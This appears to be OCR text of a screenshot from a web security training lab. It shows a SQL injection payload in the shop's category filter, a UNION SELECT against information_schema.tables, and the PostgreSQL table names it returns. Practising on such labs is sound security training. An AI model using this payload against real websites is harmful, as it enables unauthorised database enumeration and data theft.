 https://0a4b00bc0343d5fe80d3fd6e007400a0.web-security-academy.net/filter?category=Gifts'+UNION+SELECT+NULL,table_name
On-chain sleuth stuff Etherscan Client Portal... Download Books - Lib... 50-Days-Of-SQLi/DAY... ChatGPT Taking over Windows ... Windows-Local-Privile...
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,table_name FROM
information_schema.tables --
Refine your search:
All Accessories Food & Drink Gifts Lifestyle Tech gifts
pg_extension
pg_class
pg_range
pg_stat_gssapi
pg_indexes
pg_policies